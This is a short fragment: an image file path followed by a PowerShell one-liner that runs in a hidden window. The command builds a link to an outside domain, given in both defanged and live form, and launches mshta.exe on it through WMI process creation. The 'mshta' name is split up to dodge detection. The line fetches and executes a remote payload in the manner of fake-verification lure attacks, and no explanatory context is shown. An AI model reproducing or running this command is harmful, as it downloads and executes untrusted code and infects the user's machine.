 powershell -w 1 -C "$l='[hxxps[://]iankaxo[.]xyz/mikona-guba[.]m4a](<https://iankaxo.xyz/mikona-
guba.m4a>)';Invoke-CimMethod -ClassName Win32_Process -MethodName Create -Arguments @{CommandLine=('ms'
+ 'hta' + '.exe '+$l)}"